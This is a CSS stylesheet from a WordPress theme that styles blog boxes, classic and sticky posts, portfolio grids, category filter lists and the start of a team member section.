.cspt-blogbox-style-1 {
    margin-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
} 
.cspt-blogbox-style-1 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title{
    font-size: 20px;
    line-height: 30px;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a{
    color: #484746
}
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-container{
    margin-bottom: 10px;
    font-size: 16px;
}
.cspt-blogbox-style-1  .creativesplanet-box-desc{
    margin-top: 15px;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3{
    padding: 10px 30px;
    margin-top: 15px;
	display: inline-block;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-blogbox-style-2 {
    margin-bottom: 50px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.04);
} 
.cspt-blogbox-style-2 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title{
    font-size: 22px;
    line-height: 28px;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title a{
    color: #484746;
}
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-container{
    border-top: 1px solid #eaeaea;
    padding-top: 20px;
}
.cspt-blogbox-style-2  .creativesplanet-box-desc{
    margin-top: 10px;
    margin-bottom: 20px;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
/*=== .cspt-blogbox-style-3 ===*/
.cspt-blogbox-style-3 .cspt-featured-container,
.cspt-blogbox-style-3{
    position: relative;
}
.cspt-blogbox-style-3 .creativesplanet-box-content{
    padding: 22px 25px 20px;
    background: #fff;
}
.cspt-blogbox-style-3 .cspt-meta-date{
    position: absolute;
    padding: 7px 12px;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    top: 15px;
    left: 15px;
    letter-spacing: 1px;
}
.cspt-blogbox-style-3 .post-item .cspt-post-title{
    font-size: 22px;
    line-height: 30px;  
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 5px;
}
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a{
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
}
.cspt-blogbox-style-3 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 25px;
}
.cspt-blogbox-style-3 .cspt-post-link{
    margin-top: 15px;
    border-top: 1px solid #dee4ea;
    padding-top: 15px;
}
.cspt-blogbox-style-3 .cspt-meta-comments-wrapper{
    font-size: 14px;
    color: #272727;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
.cspt-blogbox-style-1 .creativesplanet-icon-box,
.cspt-blogbox-style-1 .cspt-featured-wrapper:before,
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .creativesplanet-icon-box,
.cspt-blogbox-style-3 .cspt-featured-wrapper:before,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-blogbox-style-1:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1); 
}
.cspt-blogbox-style-1 .cspt-meta-link{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -25px;  
    margin-top: -25px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-blogbox-style-1 .cspt-meta-link a{
    height: 50px;
    text-align: center;
    width: 50px;
    background: #fff;
    line-height: 50px;
    font-size: 16px;
    display: block;
}
.cspt-blogbox-style-1:hover .cspt-meta-link{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== .cspt-blogbox-style-4 ===*/
.cspt-blogbox-style-4{
    padding-top: 40px;
    position: relative;
}
.cspt-blogbox-style-4 .creativesplanet-box-content{
    padding: 20px 0;
}
.cspt-blogbox-style-4 .cspt-meta-date{
    position: absolute;
    width: 90px;
    height: 87px;
    text-align: center;
    padding-top: 5px;
    color: #fff;
    font-weight: 400;
    font-size: 40px;
    line-height: 50px;    
    top: 0;
    left: 40px;
}
.cspt-blogbox-style-4 .cspt-meta-date span{
    font-weight: bold;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: block;
}
.cspt-blogbox-style-4 .post-item .cspt-post-title{
    font-size: 24px;
    line-height: 34px;  
    font-weight: normal;
    margin-bottom: 20px;
}
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a{
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.cspt-blogbox-style-4 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 0;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link{
    margin-top: 15px;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*=== Classic blog ===*/
.cspt-blog-classic .cspt-featured-wrapper{
    margin-bottom: 0;
}
.cspt-blog-classic {
    margin-bottom: 70px;
    position: relative;
}
.site-main article:last-of-type .cspt-blog-classic {
    margin-bottom: 0px;   
}
.cspt-blog-classic .cspt-post-thumbnail{
    margin-bottom: 60px;
}
.cspt-blog-classic .cspt-post-title{
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 5px;
    margin-top: 10px;
}
.cspt-blog-classic .cspt-post-title a{
    color: #2c2c2c;
}
.cspt-blog-classic .cspt-entry-content{
    margin-top: 20px;
    font-size: 16px;
}
.cspt-blog-classic-inner .cspt-read-more-link a{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: bold;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.cspt-blog-classic .cspt-blog-classic-inner{
    padding: 30px 0 0;
}
.cspt-no-img .cspt-blog-classic .cspt-blog-classic-inner{
    padding-top: 0;
}
.cspt-blog-classic .cspt-meta-date-top{
    position: absolute;
    top: 20px;
    left: 20px;
    width: 70px;
    height: 70px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    line-height: 34px;
    font-weight: bold;
    padding-top: 10px;
}
.cspt-blog-classic .cspt-meta-date-top span {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 13px;
}
.cspt-no-img .cspt-blog-classic .cspt-meta-date-top{
    display: none;
}
.cspt-blog-classic blockquote{   
    color: #fff;
    font-size: 20px;
    line-height: 26px;
    font-style: italic;
    padding: 50px 40px;
    padding-left: 120px;
    position: relative;
    border: none;
    -webkit-clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
    clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
}
.cspt-blog-classic blockquote a{
    color: #fff;
}
.cspt-blog-classic blockquote:after {
   position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    top: 50px;
    left: 40px;
    color: #fff;
}
.cspt-blog-classic blockquote .authorOrTitle{
    display: block;
    margin-top: 15px;
    font-size: 14px;
    line-height: 15px;
}
.wp-block-quote.is-style-large cite em:before,
blockquote cite:before, 
blockquote small:before {
    content: "\2014\00a0";
}
.wp-block-quote.is-style-large cite:before{
    display: none;
}
blockquote.wp-block-quote.is-style-large{
  padding: 13px 118px 50px;
}
blockquote cite, 
blockquote small {
    color: #bcbdc1;
    display: block;
    font-size: 13px;
    line-height: 23px;
    font-style: normal!important;
    margin-top: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.wp-block-pullquote.is-style-solid-color blockquote{
    background-color: transparent;
}
/*=== Sticky post ===*/
.post.sticky{
    background-color: #fff;
    position: relative;
    padding: 1px 40px;
    overflow: hidden;
    margin-bottom: 50px;
    border: 10px solid;
}
.post.sticky .cspt-blog-classic .cspt-blog-classic-inner{
    padding: 0px;
    border: 0;
}
.cspt-no-img.post.sticky{
  padding: 40px 40px;;
}

.post.sticky .cspt-read-more-link a:after{
   background-color: #272727;
}
.post.sticky .cspt-blog-classic{
   margin-bottom: 0px;
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-date:before{
    content: '\e844';
}
.post.sticky .cspt-blog-classic:after {
	font-family: "creativesplanet-base-icons";
    content: "\e830";
    font-size: 25px;
    position: absolute;
    color: #fff;
    opacity: 1;
    right: -50px;
    top: -55px;
    background-color: #000;
    padding: 10px 20px;
}

/* --------------------------------------
 * Portfolio Section
 * ---------------------------------------*/
.creativesplanet-overlay-box:hover img {   
   transform: scale(1, 1);
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    filter: blur(4px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
}
/*=== cspt-blogbox-style-1 ===*/
.cspt-portfolio-style-1 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-1 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-1:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-1 .creativesplanet-box-content{ 
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.cspt-portfolio-style-1 .creativesplanet-box-content:after{	
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.6);
}
.cspt-portfolio-style-1:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box {
    width: 37px;
    height: 37px;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 16px;
    line-height: .8;
    color: #fff;
    display: inline-block;
    text-align: center;
    z-index: 2;
    padding: 11px 17px;
    visibility: hidden;
    opacity: 0;
    transition: all ease 600ms;
    -moz-transition: all ease 600ms;
    -webkit-transition: all ease 600ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-icon-box {
    visibility: visible;
    opacity: 1;
    right: 40px;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box a{
    background-color: #ff5ee1;
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    font-size: 24px;
}
.cspt-portfolio-style-1 .creativesplanet-titlebox{
    position: absolute;
    left: 30px;
    bottom: 15px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 5px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title  a{
    color: #fff;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .creativesplanet-box-content-inner{
    position: relative;
    z-index: 5;
    height: 100%;
}
.cspt-element-portfolio-style-1 .cspt-ihbox.cspt-ihbox-style-hsbox{
    margin-bottom: 90px;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-2 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-2,
.cspt-portfolio-style-2 .cspt-image-wrapper{
    position: relative;
    overflow: hidden;
} 
.cspt-portfolio-style-2 .cspt-content-wrapper{
    padding:15px 0 10px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title{
    font-size: 24px;
    font-weight: 500;
    line-height: 34px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #2c2c2c;
}
.cspt-portfolio-style-2 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    padding-left: 4px;
    display: inline-block;      
}
.cspt-portfolio-style-2 .cspt-port-cat a:first-child{
    padding-left: 8px;     
}
.cspt-portfolio-style-2 .cspt-port-cat{
    position: relative;
    line-height: 13px;
    margin-bottom: 10px;
}
.cspt-portfolio-style-2 .cspt-port-cat:before{
    content: '';
    width: 2px;
    height: 100%;
    position: absolute;
    background: #000;
    top: 0;
    left: 0;
}
.cspt-text-color-white .cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-2 .vc_general.vc_btn3{
    padding: 12px 60px;
}
body .cspt-portfolio-style-2  .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
}
.cspt-portfolio-style-2 .vc_btn3-container{
    margin-bottom: 0;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper {
    height: 80px;
    width: 80px;
    font-size: 30px;
    line-height: 60px;
    border-top: 80px solid #fff;
    border-left: 80px solid transparent;
    text-align: center;
    color: #fff;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1;
    opacity: 0;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper {
    opacity: 1;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i {
    position: absolute;
    top: -87px;
    right: 5px;
    font-size: 20px;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper i{
    color: #fff !important;
}
.cspt-portfolio-style-2:hover img {
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-portfolio-style-2 img {
    transform: scale(1, 1);
}
/*=== cspt-blogbox-style-3 ===*/
.cspt-portfolio-style-3 {
    margin-bottom:  30px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-3 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper {
    height: 40px;
    width: 40px;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #000;
}
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper a{
    color: #fff;
    display: block;
}
.cspt-portfolio-style-3 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    display: inline-block; 
    color: #a4a6a9;
}
.cspt-portfolio-style-3 .cspt-content-wrapper{
    padding:20px 30px;
    border: 1px solid #f8f8f8;
}
.cspt-portfolio-style-3 .cspt-portfolio-title{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-portfolio-style-3:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    transition: .5s ease;
}
.cspt-portfolio-style-3 .cspt-image-wrapper{
    position: relative;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -15px;  
    margin-top: -15px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box a{
    color: #fff;
    font-size: 30px;
}
.cspt-portfolio-style-3:hover .creativesplanet-icon-box{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== cspt-portfolio-style-4 ===*/
.cspt-portfolio-style-4 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-4 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-4:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-4 .creativesplanet-box-content{ 
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 45px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-align: center;
}
.cspt-portfolio-style-4 .creativesplanet-box-content:after{ 
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.cspt-portfolio-style-4:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
} 
.cspt-portfolio-style-4 .creativesplanet-titlebox{
    text-align: center;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-4:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin-top: 0px; 
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-4 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners:before,
.cspt-portfolio-style-4 .cspt-portfolio-corners:after{
    content: '';
    position: absolute;
    z-index: inherit;
    width: 12px;
    height: 12px;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
        -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:before {
    bottom: 50px;
    left: 50px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:after {
    bottom: 50px;
    right: 50px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:before {
    top: 50px;
    left: 50px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:after {
    top: 50px;
    right: 50px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:before,
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-sep-heading{
    position: relative;  
    padding-bottom: 20px;
    margin-bottom:  35px;
}
.cspt-sep-heading:after{
    position: absolute;  
    content: "";
    width: 72px;
    height: 2px;
    bottom: 0;
    left: 0;
}
.single-cspt-portfolio .post-navigation .nav-links{
    padding-bottom: 0;
    padding-top: 0;
}
/*=== cspt-portfolio-lines-wrapper ===*/
.cspt-portfolio-summary{
    padding: 35px 40px; 
    margin-bottom: 0px;
}
.cspt-portfolio-summary h3{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgb(225, 225, 225);
}
.cspt-portfolio-lines-wrapper ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 30px 30px;
}
.cspt-portfolio-line-title{  
    font-weight: 700;
    display: block;
    margin-bottom: 5px;
    font-size: 16px;
}
.cspt-portfolio-line-li{
    margin-bottom:  0px;
    position: relative;    
}
.cspt-details-label{ 
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 17px;
    display: block;
    color: #272727;
}
.cspt-portfolio-single .nav-links a .cspt-portfolio-nav-wrapper{
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.cspt-portfolio-single .nav-links a {
    border: 4px solid #f2f3f4;
}
/*=== single-cspt-service ===*/
.archive .creativesplanet-ele-portfolio{
    margin-bottom: 30px;
}
.cspt-sortable-list-ul{
	list-style: none;
	text-align: center;
	margin: 0;
	padding: 0;
	margin-bottom: 42px;
    display: block;
}
.cspt-sortable-list-ul li{
	display: inline-block;
	margin: 0 15px;
}
.cspt-sortable-list a{
	text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    color: #222222;
    padding: 10px 15px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    display: block;
}
.cspt-sortable-list a.cspt-selected {
    color: #fff;
    border: 1px solid;
}
.cspt-sortable-list a.cspt-selected:hover {
	color: #fff;
}
.cspt-sortable-list a:hover {
    color: #222222;
}
/*=== cspt-category-style1 ===*/
.cspt-category-style1 {
	text-align: center;
}
.cspt-category-style1 .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
	margin-bottom: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul{
	padding-bottom: 50px;
	display: inline-block;
	text-align: center;
	border-top: 1px solid #e2e2e3;
	margin-top: 30px;
	padding-top: 15px;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
}
.cspt-category-style1 .cspt-sortable-list-ul li:first-child{
	margin-left: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul li:last-child{
	margin-right: 0;
}
.cspt-category-style1 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
/* cspt-category-style2 */
.cspt-category-style2 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style2 .cspt-sortable-list{
	float: right;
}
.cspt-category-style2 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.cspt-category-style2 .cspt-sortable-list-ul {
    margin-top: 15px;
}
.cspt-text-color-white .cspt-sortable-list a{
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
}
/*=== cspt-category-style3 ===*/
.cspt-category-style3 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style3 .cspt-sortable-list{
	float: right;
	margin-top: 25px;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*=== cspt-portfolio-single-style-1  ===*/
.cspt-portfolio-single-style-1 .cspt-featured-wrapper{
  margin-bottom: 35px;
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li a,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li{
    color: #fff;  
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3{
    font-weight: bold;
}
/* --------------------------------------
 * Team Member Section
 * ---------------------------------------*/
 /*** Team Member style 1 ***/
.cspt-team-style-1.creativesplanet-ele-team{
    position: relative;
    margin-bottom: 80px;
    padding-bottom: 0px;
}
.cspt-element-team-style-1 .col-md-5{
    -ms-flex: 0 0 43.666667%;
    flex: 0 0 43.666667%;
    max-width: 43.666667%;
}
